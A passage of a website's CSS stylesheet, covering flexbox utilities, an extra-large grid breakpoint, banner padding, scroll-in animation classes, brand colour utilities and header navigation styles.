        content: normal;
    }

.flex-1 {
    flex: 1;
}

.flex-0 {
    flex: 0;
}

.flex-center {
    display: flex;
    align-items: center;
    height: 100%;
}

.flex-column {
    display: flex;
    -ms-flex-direction: column;
    -webkit-flex-direction: column;
    flex-direction: column;
    clear: both;
    height: 100%;
}

.flex-column_bottom {
    margin-top: auto;
}

@media(min-width: 576px) {
    .flex-row-sm {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-sm.container:before, .flex-row-sm.container:after, .flex-row-sm.row:before, .flex-row-sm.row:after {
            content: normal;
        }

    .flex-1-sm {
        flex: 1;
    }

    .flex-0-sm {
        flex: 0;
    }

    .flex-center-sm {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-sm {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-sm {
        margin-top: auto;
    }
}

@media(min-width: 768px) {
    .flex-row-md {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-md.container:before, .flex-row-md.container:after, .flex-row-md.row:before, .flex-row-md.row:after {
            content: normal;
        }

    .flex-1-md {
        flex: 1;
    }

    .flex-0-md {
        flex: 0;
    }

    .flex-center-md {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-md {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-md {
        margin-top: auto;
    }
}

@media(min-width: 992px) {
    .flex-row-lg {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-lg.container:before, .flex-row-lg.container:after, .flex-row-lg.row:before, .flex-row-lg.row:after {
            content: normal;
        }

    .flex-1-lg {
        flex: 1;
    }

    .flex-0-lg {
        flex: 0;
    }

    .flex-center-lg {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-lg {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-lg {
        margin-top: auto;
    }
}

@media(min-width: 1200px) {
    .flex-row-xl {
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

        .flex-row-xl.container:before, .flex-row-xl.container:after, .flex-row-xl.row:before, .flex-row-xl.row:after {
            content: normal;
        }

    .flex-1-xl {
        flex: 1;
    }

    .flex-0-xl {
        flex: 0;
    }

    .flex-center-xl {
        display: flex;
        align-items: center;
        height: 100%;
    }

    .flex-column-xl {
        display: flex;
        -ms-flex-direction: column;
        -webkit-flex-direction: column;
        flex-direction: column;
        clear: both;
        height: 100%;
    }

    .flex-column_bottom-xl {
        margin-top: auto;
    }
}

/* Row Padding */

@media(min-width: 1200px) {
    .row.wide-padding {
        margin-left: -30px !important;
        margin-right: -30px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 30px !important;
            padding-right: 30px !important;
        }
}

@media(min-width: 1600px) {
    .row.wide-padding {
        margin-left: -40px !important;
        margin-right: -40px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 40px !important;
            padding-right: 40px !important;
        }
}

@media(min-width: 1800px) {
    .row.wide-padding {
        margin-left: -50px !important;
        margin-right: -50px !important;
    }

        .row.wide-padding > [class *= col] {
            padding-left: 50px !important;
            padding-right: 50px !important;
        }
}

.row.no-padding {
    margin-left: 0 !important;
    margin-right: 0 !important;
}

    .row.no-padding > [class *= col] {
        padding-left: 0 !important;
        padding-right: 0 !important;
    }

.row.small-padding {
    margin-left: -8px !important;
    margin-right: -8px !important;
}

    .row.small-padding > [class *= col] {
        padding-left: 8px !important;
        padding-right: 8px !important;
    }

.row.xs-padding {
    margin-left: -2px !important;
    margin-right: -2px !important;
}

    .row.xs-padding > [class *= col] {
        padding-left: 2px !important;
        padding-right: 2px !important;
        margin-bottom: 4px;
    }

/* Padding */

.banner-padding, .banner-padding-top {
    padding-top: 2.5em;
}

.banner-padding, .banner-padding-bottom {
    padding-bottom: 2.5em;
}

.md-banner-padding, .md-banner-padding-top {
    padding-top: 2.25em;
}

.md-banner-padding, .md-banner-padding-bottom {
    padding-bottom: 2.25em;
}

.sm-banner-padding, .sm-banner-padding-top {
    padding-top: 1.25em;
}

.sm-banner-padding, .sm-banner-padding-bottom {
    padding-bottom: 1.25em;
}

.xs-banner-padding, .xs-banner-padding-top {
    padding-top: .75em;
}

.xs-banner-padding, .xs-banner-padding-bottom {
    padding-bottom: .75em;
}

.xl-banner-padding, .xl-banner-padding-top {
    padding-top: 2.5em;
}

.xl-banner-padding, .xl-banner-padding-bottom {
    padding-bottom: 2.5em;
}

@media(min-width: 768px) and (min-height:600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 3.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 1.5em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 6em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 6em;
    }
}

@media(min-width: 1200px) and (min-height:760px) {
    .banner-padding, .banner-padding-top {
        padding-top: 4.5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 4.5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 3.5em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 3.5em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.25em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.25em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 7.5em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 7.5em;
    }
}

@media(min-width: 1600px) {
    .banner-padding, .banner-padding-top {
        padding-top: 5em;
    }

    .banner-padding, .banner-padding-bottom {
        padding-bottom: 5em;
    }

    .md-banner-padding, .md-banner-padding-top {
        padding-top: 4em;
    }

    .md-banner-padding, .md-banner-padding-bottom {
        padding-bottom: 4em;
    }

    .sm-banner-padding, .sm-banner-padding-top {
        padding-top: 2.25em;
    }

    .sm-banner-padding, .sm-banner-padding-bottom {
        padding-bottom: 2.25em;
    }

    .xs-banner-padding, .xs-banner-padding-top {
        padding-top: 1.5em;
    }

    .xs-banner-padding, .xs-banner-padding-bottom {
        padding-bottom: 1.5em;
    }

    .xl-banner-padding, .xl-banner-padding-top {
        padding-top: 10em;
    }

    .xl-banner-padding, .xl-banner-padding-bottom {
        padding-bottom: 10em;
    }
}

/* Custom Containers */
.container {
    position:relative;
}

.container-small {
    padding-left: 15px;
    padding-right: 15px;
}

.container-small:before, .container-small:after {
    content: " ";
    display: table;
    clear: both;
}

@media(min-width: 1200px) {
    .container-small {
        width: 860px;
        margin-left: auto;
        margin-right: auto;
    }
}

.container-large {
    padding-left: 15px;
    padding-right: 15px;
}

    .container-large:before, .container-large:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container-large {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

/*@media(min-width: 1800px) {
    .container-large {
        max-width: 1700px;
    }
}*/

/*.container {
    padding-left: 15px;
    padding-right: 15px;
}

    .container:before, .container:after {
        content: " ";
        display: table;
        clear: both;
    }

@media(min-width: 1600px) {
    .container {
        max-width: 1500px;
        margin-left: auto;
        margin-right: auto;
    }
}

@media(min-width: 1800px) {
    .container {
        max-width: 1700px;
    }
}*/


/*  XXL Breakpoint */
.col-xxl-1, .col-xxl-2, .col-xxl-3, .col-xxl-4, .col-xxl-5, .col-xxl-6, .col-xxl-7, .col-xxl-8, .col-xxl-9, .col-xxl-10, .col-xxl-11, .col-xxl-12, .col-xxl,
.col-xxl-auto {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media (min-width: 1600px) {
  .col-xxl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xxl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%;
  }
  .col-xxl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xxl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xxl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xxl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xxl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xxl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xxl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xxl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xxl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xxl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xxl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xxl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xxl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xxl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xxl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xxl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xxl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xxl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xxl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xxl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xxl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xxl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xxl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xxl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xxl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xxl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xxl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.333333%;
  }
  .offset-xxl-2 {
    margin-left: 16.666667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.333333%;
  }
  .offset-xxl-5 {
    margin-left: 41.666667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.333333%;
  }
  .offset-xxl-8 {
    margin-left: 66.666667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.333333%;
  }
  .offset-xxl-11 {
    margin-left: 91.666667%;
  }

  .mb-xxl-0 {
    margin-bottom: 0!important;
  }
}


/* Animations */

@media(min-width: 767px) {
    .animate.yellow-line {
        transform: scaleX(0);
        transform-origin: 0 0;
        opacity: 0;
        -moz-transition: all 1.4s;
        -o-transition: all 1.4s;
        -webkit-transition: all 1.4s;
        transition: all 1.4s;
    }

    .animate.active.yellow-line {
        opacity: 1;
        transform: scaleX(1);
    }

    .popUp {
        -webkit-transform: translate3d(0,25px,0);
        -moz-transform: translate3d(0,25px,0);
        -ms-transform: translate3d(0,25px,0);
        -o-transform: translate3d(0,25px,0);
        transform: translate3d(0,25px,0);
        -moz-transition: all .4s;
        -o-transition: all .4s;
        -webkit-transition: all .4s;
        transition: all .4s;
    }

        .popUp.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .dropDown {
        -webkit-transform: translate3d(0, -100%, 0);
        -moz-transform: translate3d(0, -100%, 0);
        -ms-transform: translate3d(0, -100%, 0);
        -o-transform: translate3d(0, -100%, 0);
        transform: translate3d(0, -100%, 0);
        -moz-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -o-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        -webkit-transition: all .4s cubic-bezier(.3,.02,.3,1.01);
        transition: all .4s cubic-bezier(.3,.02,.3,1.01);
    }

        .dropDown.active {
            -webkit-transform: translate3d(0, 0, 0);
            -moz-transform: translate3d(0, 0, 0);
            -ms-transform: translate3d(0, 0, 0);
            -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
        }

    .textUp {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

    .textUpLong {
        -webkit-transform: translate3d(0,120px,0);
        -moz-transform: translate3d(0,120px,0);
        -ms-transform: translate3d(0,120px,0);
        -o-transform: translate3d(0,120px,0);
        transform: translate3d(0,120px,0);
        -moz-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 2s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 2s cubic-bezier(.075,.82,.165,1);
        transition: all 2s cubic-bezier(.075,.82,.165,1);
        opacity: 0;
    }

        .textUp.active,
        .textUpLong.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            opacity: 1;
        }

    .fadeIn {
        -moz-transition: all .68s;
        -o-transition: all .68s;
        -webkit-transition: all .68s;
        transition: all .68s;
        opacity: 0;
    }

        .fadeIn.active, .animate.active .fadeIn {
            opacity: 1;
        }

    .fadeInLeft {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-20px, 0, 0);
        opacity: 0;
    }

        .fadeInLeft.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeInLeftLong {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(-35px, 0, 0);
        opacity: 0;
    }

        .fadeInLeftLong.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .fadeDown {
        -moz-transition: all .52s;
        -o-transition: all .52s;
        -webkit-transition: all .52s;
        transition: all .52s;
        transform: translate3d(0, -20px, 0);
        opacity: 0;
    }

        .fadeDown.active {
            opacity: 1;
            transform: translate3d(0, 0, 0);
        }

    .date.textUp:after {
        -webkit-transform: translate3d(0,30px,0);
        -moz-transform: translate3d(0,30px,0);
        -ms-transform: translate3d(0,30px,0);
        -o-transform: translate3d(0,30px,0);
        transform: translate3d(0,30px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .date.textUp.active:after {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        transition-delay: .2s;
        opacity: 1;
    }

    .textUpLong .slow {
        -webkit-transform: translate3d(0,40px,0);
        -moz-transform: translate3d(0,40px,0);
        -ms-transform: translate3d(0,40px,0);
        -o-transform: translate3d(0,40px,0);
        transform: translate3d(0,40px,0);
        opacity: 0;
        -moz-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -o-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        -webkit-transition: all 1.6s cubic-bezier(.075,.82,.165,1);
        transition: all 1.6s cubic-bezier(.075,.82,.165,1);
    }

    .textUpLong.active .slow {
        -webkit-transform: translate3d(0,0,0);
        -moz-transform: translate3d(0,0,0);
        -ms-transform: translate3d(0,0,0);
        -o-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0);
        opacity: 1;
    }

    .slideDown {
        -webkit-transform: translate3d(0,-16px,0);
        -moz-transform: translate3d(0,-16px,0);
        -ms-transform: translate3d(0,-16px,0);
        -o-transform: translate3d(0,-16px,0);
        transform: translate3d(0,-16px,0);
        -moz-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -o-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        -webkit-transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
        transition: all .6s cubic-bezier(.8,-0.93,.79,.94);
    }


        .slideDown.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .slideInLeft {
        -webkit-transform: translate3d(-200%,0,0);
        -moz-transform: translate3d(-200%,0,0);
        -ms-transform: translate3d(-200%,0,0);
        -o-transform: translate3d(-200%,0,0);
        transform: translate3d(-200%,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInLeft.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
            -moz-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -o-transition: all 1s cubic-bezier(.075,.82,.165,1);
            -webkit-transition: all 1s cubic-bezier(.075,.82,.165,1);
            transition: all 1s cubic-bezier(.075,.82,.165,1);
        }

    .slideInRight {
        -webkit-transform: translate3d(100vw,0,0);
        -moz-transform: translate3d(100vw,0,0);
        -ms-transform: translate3d(100vw,0,0);
        -o-transform: translate3d(100vw,0,0);
        transform: translate3d(100vw,0,0);
        -moz-transition: all 1s;
        -o-transition: all 1s;
        -webkit-transition: all 1s;
        transition: all 1s;
    }

        .slideInRight.active {
            -webkit-transform: translate3d(0,0,0);
            -moz-transform: translate3d(0,0,0);
            -ms-transform: translate3d(0,0,0);
            -o-transform: translate3d(0,0,0);
            transform: translate3d(0,0,0);
        }

    .animate.swing {
        transition: .5s ease-in-out;
        -webkit-transform: rotatex(-90deg) translateZ(0);
        -ms-transform: rotatex(-90deg) translateZ(0);
        transform: rotatex(-90deg) translateZ(0);
        -webkit-transform-origin: 0 0 0;
        -ms-transform-origin: 0 0 0;
        transform-origin: 0 0 0;
        opacity: 0;
    }

    .animate.active.swing {
        -webkit-transform: rotatex(0) translateZ(0);
        -ms-transform: rotatex(0) translateZ(0);
        transform: rotatex(0) translateZ(0);
        opacity: 1;
    }

    .animate.expand {
        transition: .45s;
        -webkit-transform: scale(.75) translateZ(0);
        -ms-transform: scale(.75) translateZ(0);
        transform: scale(.75) translateZ(0);
        opacity: .25;
    }

        .animate.expand.active {
            -webkit-transform: scale(1) translateZ(0);
            -ms-transform: scale(1) translateZ(0);
            transform: scale(1) translateZ(0);
            opacity: 1;
        }

    .delay1 {
        transition-delay: .15s;
    }
}

.sharethis-inline-share-buttons-hidden {
  display: none !important;
  margin-top: 10px
}

/* New changes 16 July 2024 */
.tittle__space h2 {
  font-size: 24px;
  line-height: 28px;
  font-weight: 500;
  margin-bottom:1rem !important;
}
.tittle__space h2 img {
  margin-bottom: 1rem;
  max-width: 650px;
  width:100%;
}
.footer__logo {
  max-width: 95px;
}
@media (min-width:992px) {
  .tittle__space h2 {
    font-size: 28px;
    line-height: 42px;
    margin-bottom: 1.5rem !important;
  }
}
@media (min-width:1400px) {
  .tittle__space h2 {
    font-size: 36px;
    line-height: 54px;
  }
}

/*------------ Utility/Reset - Start ---*/
.bg-white {
  background-color: #ffffff;
}

.bg-gray {
  background-color: #54565A
}

.bg-lt-gray {
  background-color: #E2E8EF
}

.bg-md-gray {
  background-color: #d5d5d5
}

.bg-dk-gray {
  background-color: #2C2A29
}

.bg-red {
  background-color: #C8102E
}

.bg-dk-red {
  background-color: #9B0E25
}

.text-red {
  color: #C8102E
}

.text-black, .text-black a {
  color: #000
}

.text-gray {
  color: #54565A
}

.text-lt-gray {
  color: #E2E8EF
}

.text-dk-gray {
  color: #2C2A29
}

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-weight: 700;
  position: relative;
  display: block
}

ul li {
  margin-bottom: .5em
}

hr {
  margin-top: 1.75em;
  margin-bottom: 1.75em;
}

h6, .headline-xxs {
  font-size: 1em;
  line-height: 1.3;
}

.small {
  font-size: 15px;
}

.visuallyhidden {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px
}

a.link, span.link, .btn {
  text-transform: capitalize;
  font-weight: 500;
}

  a.link.text-black, span.link.text-black {
    color: #000
  }

    a.link:hover, span.link:hover, a.link.text-black:hover, span.link.text-black:hover {
      color: #C8102E !important
    }

  a.link i {
    color: #C8102E;
    margin-left: 5px
  }

  a.link:hover i {
    transform: translate(5px);
  }

  a.link i.fa-caret-left {
    margin-right: 5px
  }

  a.link:hover i.fa-caret-left {
    transform: translate(-5px);
  }

  a.link:before, span.link:before, .btn:before {
    display: none
  }

a.link, span.link {
  font-size: 1em;
  padding-right: 0
}

.img-left {
  width: auto;
  max-width: 50%;
  margin: 0 20px 20px 0;
  float: left;
  height: 100%;
}

.img-right {
  width: auto;
  max-width: 50%;
  margin: 0 0 20px 20px;
  float: right;
  height: 100%;
}

.img-full {
  width: 100%;
  max-width: 100%;
  margin: 0 0 20px 0;
}

.jump-link {
  color: #C8102E;
  text-decoration: underline;
  font-weight: 600 !important;
  font-size: .9em !important;
}

.article h5, .article h2 {
  text-transform: uppercase !important;
}

.lnkCvr {
  display: block;
  color: black !important;
}

  .lnkCvr, .lnkCvr:hover, .lnkCvr p, .lnkCvr, .lnkCvr h6, .team-grid a:hover, ul.navigation li:hover a, ul.navigation li:active a, ul.navigation li:focus a, .sb-slidebar .navbar-collapse .nav > li > a:focus, .sb-slidebar .navbar-collapse .nav > li > a:hover, .sb-submenu li a:hover, .sb-submenu li a:focus, .hmPrdctsItm .title, .hmPrdctsItm a:hover, .list-blog > a:hover, #ftrd-callout a {
    text-decoration: none
  }

    .lnkCvr:hover {
      color: #D22030 !important;
    }

.grdnt-lt-gray {
  background: #9EA3AA;
  background: -webkit-linear-gradient(left, #9EA3AA, #E2E8EF);
  background: -moz-linear-gradient(left, #9EA3AA, #E2E8EF);
  background: linear-gradient(to right, #9EA3AA, #E2E8EF)
}

.timeline-slider_figure, .slick-track {
  display: -ms-flexbox !important;
  display: flex !important;
}

  .navbar-left, .navbar-brand img, ul.navigation, .hamburger i, .sb-slidebar li a, .shop-bg, .social-icons a img, a.link i, .lnkCvr p, .timeline-slider img, .hmPrdctsItm img, .ftrdNews, .arrow-right, .dvrstyInc, .crrOpp, .arrwBx, .slick-track > div, .team-grid > div, #prdctAccrdn .card-header button, #newsSearch button, .search-bar button, #searchForm button, .list-blog h2, .slick-prev:before, .slick-next:before, .btnGhst:before {
    -moz-transition: all .3s;
    -o-transition: all .3s;
    -webkit-transition: all .3s;
    transition: all .3s
  }

    /*.dvrstyInc:hover,.crrOpp:hover,.ftrdNews:hover,.slick-track>div:hover,.team-grid>div:hover {
	filter: brightness(1.2)
}*/

    .shop-btn:hover .shop-bg, #newsSearch button:hover {
      filter: brightness(1.1)
    }

.bdrTp11 {
  border-top: 11px solid #C8102E
}

.bdrBtm11 {
  border-bottom: 11px solid #C8102E
}

.bdrBtm5 {
  border-bottom: 5px solid #C8102E
}

.arrwBx {
  background-color: #E2E8EF;
}

  .arrwBx.jobBox {
    min-height: 280px;
  }

#career-listing .arrow-right {
  position: absolute;
  bottom: 25px;
  right: 35px;
}

.arrwBx:hover {
  background-color: #f3f5f7
}

.arrow-right {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #C8102E
}

  .arrow-right.gryArrw {
    border-color: transparent transparent transparent #9EA3AA
  }

.arrwBx:hover .arrow-right {
  transform: translate(10px)
}

.inline-list li {
  display: inline
}

.dvdrLst li:before {
  content: "|";
  position: absolute;
  top: 5px;
  left: -2px
}

.dvdrLst li:first-of-type:before {
  display: none
}

.dvdrLst.nav-pills .nav-item:first-child a {
  margin-left: 0
}

.nav-pills .nav-link {
  border-radius: 0;
  margin: 0 3px
}

.resource-pills .nav-item .nav-link {
  background-color: #E2E8EF;
  color: black;
  border-left: 6px solid #C8102E;
  font-weight: 600;
  padding: 0.45rem 0.55rem;
}

  .resource-pills .nav-item .nav-link.active {
    background-color: #2C2A29 !important;
    color: white;
    border: none;
  }

.nav-link {
  display: block;
  padding: .25rem .45rem;
  color: #2C2A29
}

.nav-item {
  position: relative;
  margin-bottom: .25em
}

.nav-pills .nav-link.active, .nav-pills .show > .nav-link {
  color: #fff;
  background-color: #C8102E;
}

.slick-slide {
  cursor: grab
}

  .slick-slide:focus {
    outline: none
  }

.slick-prev:before, .slick-next:before {
  font-size: 0;
  width: 0;
  height: 0;
  border-style: solid;
  content: ''
}

.slick-prev:before {
  border-width: 15px 15px 15px 0;
  border-color: transparent #9EA3AA transparent transparent;
}

.slick-next:before {
  border-width: 15px 0 15px 15px;
  border-color: transparent transparent transparent #9EA3AA;
}

.btn {
  padding: 14px 32px;
  height: auto;
  line-height: 1;
}

.btn-solid {
  padding: 14px 32px;
  height: auto;
  background-color: #53565A;
}

.btnGhst, .btnGhst:active, .btnGhst:focus {
  color: #fff;
  /*padding-right: 20px*/
}

.ghstBlk, .ghstBlk:hover, .ghstBlk:active, .ghstBlk:focus {
  color: #2C2A29
}

.btnGhst:hover:before {
  transform: translate(5px);
}


.btnGhst, .btnGhst:active, .btnGhst:focus {
  padding: 8px 32px;
  height: auto
}

.btnGhst {
  border: 3px solid #fff;
  background-color: transparent;
}

  .btnGhst:before {
    display: none
  }

  .btnGhst.ghstBlk {
    border: 3px solid #2C2A29;
    color: #2C2A29
  }

    .btnGhst.ghstBlk:hover {
      color: #fff
    }

.btnRedSolid {
  background: #C8102E;
  color: #fff;
}

.btnGrey {
  background: #E2E8EF;
  color: #2C2A29;
}


/*------------ Utility/Reset - End ---*/


/*------------ Icon - Start ---*/

i.fas.fa-caret-right:before {
  margin-bottom: -2px
}

i.fas.fa-phone {
  transform: rotate(90deg);
}

/*------------ Icon - Start ---*/


/*------------ Header - Start ---*/
.dropdown-toggle::after {
  border: none;
  margin: 0;
  padding: 0;
  display: none;
}

[data-canvas=container] {
  overflow-x: hidden;
  width: calc(100% + 1px)
}

.navbar {
  padding: 0;
  position: fixed;
  z-index: 1000;
  box-shadow: 2px 2px 15px rgba(0,0,0,.05)
}

.navbar-left {
  float: left;
  padding: 0.9em 0 .9em 2.6em;
  height: 110px
}

.scrolled .navbar-left {
  padding: .825em 0 .7em 2.6em;
}

.navbar-left.narrow {
  height: 67px
}

.navbar-right {
  float: left;
  height: auto
}

.navbar-brand {
  padding: 0;
  margin: 0;
  font-size: 1em;
  line-height: 1
}

  .navbar-brand img {
    height: 74px;
  }

ul.navigation {
  list-style: none;
  margin: 0;
  padding: 0 !important;
  line-height: 1;
}

  ul.navigation > li {
    display: inline-block;
    margin-right: 2.5em;
    position: relative
  }

    ul.navigation > li:last-of-type {
      margin-right: 0
    }

    ul.navigation > li > a, .shop-btn, .logoff {
      font-size: .75em;
      color: #2C2A29;
      text-transform: uppercase;
      font-weight: 700;
      padding: 1.25em 0;
      display: block
    }

.navigation .dropdown-menu,
.navigation .dropdown-menu_resources {
  position: absolute;
  top: 100%;
  bottom: 0;
  left: -28px;
  z-index: 1000;
  display: block;
  visibility: hidden;
  opacity: 0;
  transition: visibility 0s, opacity .5s linear;
  float: left;
  min-width: 160px;
  text-align: left;
  list-style: none;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
  padding: 0;
  margin: 0;
  background: transparent;
  border: none
}

  /*.navigation .dropdown-menu_resources {
    visibility: visible;
